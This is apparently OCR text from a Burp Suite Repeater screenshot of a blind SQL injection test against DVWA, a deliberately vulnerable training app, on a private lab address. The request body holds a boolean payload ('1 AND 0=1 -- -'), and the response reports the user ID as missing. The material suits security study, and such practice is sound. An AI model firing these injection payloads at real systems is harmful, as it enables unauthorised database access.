 Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/
12 Cookie: id=1; security=medium; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1%20AND%200%3d1%20--%20-&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
87 <input type="submit" name="Submit" value="Submit">
88 </p>
89
90 </form>
91 <pre>
User ID is MISSING from the database.
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="
_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
</li>
97 <li>
<a href="
Search 0 highlights
Inspector
Back
Body parameter
Name
id
Value
1%20AND%200%3d1%20--%20-
Decoded from: URL encoding
1 AND 0=1 -- -
Cancel Apply changes
Inspector
Notes
Explanations
Custom a